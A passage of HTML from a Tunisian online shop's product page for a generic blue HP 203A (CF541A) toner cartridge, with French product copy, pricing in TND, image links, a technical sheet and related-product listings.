style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Lorsque vous choisissez la cartouche toner INKME, vous pouvez avoir l&#039;esprit tranquille, car elles sont test\u00e9es et certifi\u00e9es pour assurer une performance et une s\u00e9curit\u00e9 sans faille. En cas de probl\u00e8me, notre \u00e9quipe est pr\u00eate \u00e0 vous assister pour remplacer toute cartouche d\u00e9fectueuse et vous rembourser int\u00e9gralement si n\u00e9cessaire.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpMiddle\&quot;&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpLast\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Que vous imprimiez des documents professionnels ou des photos, la cartouche toner INKME saura r\u00e9pondre \u00e0 vos attentes. Obtenez une impression de premier ordre tout en pr\u00e9servant votre budget gr\u00e2ce \u00e0 nos cartouches toners adaptables INKME, une solution efficace et abordable pour tous vos besoins d&#039;impression.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;\&quot;&gt;Les cartouches\u00a0de la marque HP offrent une excellente qualit\u00e9 et sont comparables aux cartouches d&#039;origine.&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3084,&quot;id_product&quot;:3084,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cartouches-laser&quot;,&quot;category_name&quot;:&quot;Cartouches Laser&quot;,&quot;link&quot;:&quot;https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3084--hp-203a-cf541a-toner-generique-bleu.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:38,&quot;price_without_reduction&quot;:45.22,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:54,&quot;quantity_all_versions&quot;:54,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;HP COLOR&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Nombre des pages&quot;,&quot;value&quot;:&quot;1300&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;r\u00e9f\u00e9rence originale&quot;,&quot;value&quot;:&quot;CF541A&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;58,954\u00a0TND&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-attributes_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-slider_photo\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-small_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-cart_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-menu_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-catalog_small\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-home_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-catalog_large\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-medium_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-large_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-product_zoom\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-attributes_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-catalog_small\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-product_zoom\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5013&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-attributes_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-slider_photo\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-small_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-cart_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-menu_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-catalog_small\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-home_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-catalog_large\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-medium_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-large_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-product_zoom\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-attributes_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-catalog_small\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5014-product_zoom\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5014&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-attributes_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-slider_photo\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-small_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-cart_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-menu_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-catalog_small\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-home_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-catalog_large\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-medium_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-large_default\/-hp-203a-cf541a-toner-generique-bleu.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-product_zoom\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-attributes_default\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-catalog_small\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/5013-product_zoom\/-hp-203a-cf541a-toner-generique-bleu.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5013&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:45.22,&quot;unit_price_full&quot;:&quot;58,954\u00a0TND &quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.easyprint.tn/fr/brand/3-hp">
            <img src="https://www.easyprint.tn/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" />
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PI-H203C</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Gamme</dt>
            <dd class="value">HP COLOR</dd>
                      <dt class="name">Nombre des pages</dt>
            <dd class="value">1300</dd>
                      <dt class="name">référence originale</dt>
            <dd class="value">CF541A</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
              
  
              
                              
  
                
              
                                              
            </div>
                  </div>
      

    
      <!-- Module totsuggestproduct-->
<script type="text/javascript">
    var cart_url = "https://www.easyprint.tn/fr/panier";
</script>



<ul class="clear clearfix product-miniature totsuggestproductcart_17" id="product_list">

    </ul>
<!-- /Module totsuggestproduct-->
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-928NCHJG2Z", "currency": "TND", "value": 45.22, "items": [{"item_id":3084,"item_name":"Toner HP 203A (CF541A) - Adaptable (BLEU)","currency":"TND","item_brand":[],"item_category":"Cartouches Laser","price":45.22,"quantity":1}]});
      });
    </script>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="3084" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3084" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.easyprint.tn/5013-home_default/-hp-203a-cf541a-toner-generique-bleu.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Toner HP 203A (CF541A) -...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">45,22 TND</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>
    

    
          <section class="product-accessories clearfix">
        <h2 class="product-accessories-title">Produits équivalents</h2>
        <div class="meme_categ owl-carousel owl-theme products">
                                    
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3083" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7291-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3083">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3083-toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7291-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7291-home_default/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7291-catalog_large/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp"
                           							alt="HP 203A (CF541A) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7291-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7291-home_default/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.jpg"
                                         data-src="                                               https://www.easyprint.tn/7291-home_default/toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 203A (CF541A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3083-toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.html">
                                        HP 203A (CF541A) - Toner...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3083-toner-ecoprint-equivalent-a-hp-203a-cf541a-cyan-bleu.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="150">
                <span class="money" data-currency-tnd="178,50 TND">178,50 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3083" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3085" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/5007-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.">
				<meta itemprop="sku" content="3085">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3085-toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/5007-catalog_small/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp"
                           							data-catalog-medium="https://www.easyprint.tn/5007-home_default/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.jpg"
                           							data-catalog-large="https://www.easyprint.tn/5007-catalog_large/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp"
                           							alt="HP 203A (CF543A) - Toner..."
                           							data-full-size-image-url="https://www.easyprint.tn/5007-product_zoom/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/5007-home_default/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.jpg"
                                         data-src="                                               https://www.easyprint.tn/5007-home_default/toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 203A (CF543A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3085-toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.html">
                                        HP 203A (CF543A) - Toner...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3085-toner-ecoprint-equivalent-a-hp-203a-cf543a-magenta-rouge.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="150">
                <span class="money" data-currency-tnd="178,50 TND">178,50 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3085" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3086" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7491-product_zoom/hp-203a-cf543a-toner-generique-rouge.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.">
				<meta itemprop="sku" content="3086">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3086-hp-203a-cf543a-toner-generique-rouge.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7491-catalog_small/hp-203a-cf543a-toner-generique-rouge.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7491-home_default/hp-203a-cf543a-toner-generique-rouge.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7491-catalog_large/hp-203a-cf543a-toner-generique-rouge.webp"
                           							alt="HP 203A (CF543A) -Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7491-product_zoom/hp-203a-cf543a-toner-generique-rouge.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7491-home_default/hp-203a-cf543a-toner-generique-rouge.jpg"
                                         data-src="                                               https://www.easyprint.tn/7491-home_default/hp-203a-cf543a-toner-generique-rouge.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 203A (CF543A) -...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3086-hp-203a-cf543a-toner-generique-rouge.html">
                                        Toner HP 203A (CF543A) -...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3086-hp-203a-cf543a-toner-generique-rouge.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="38">
                <span class="money" data-currency-tnd="45,22 TND">45,22 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3086" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

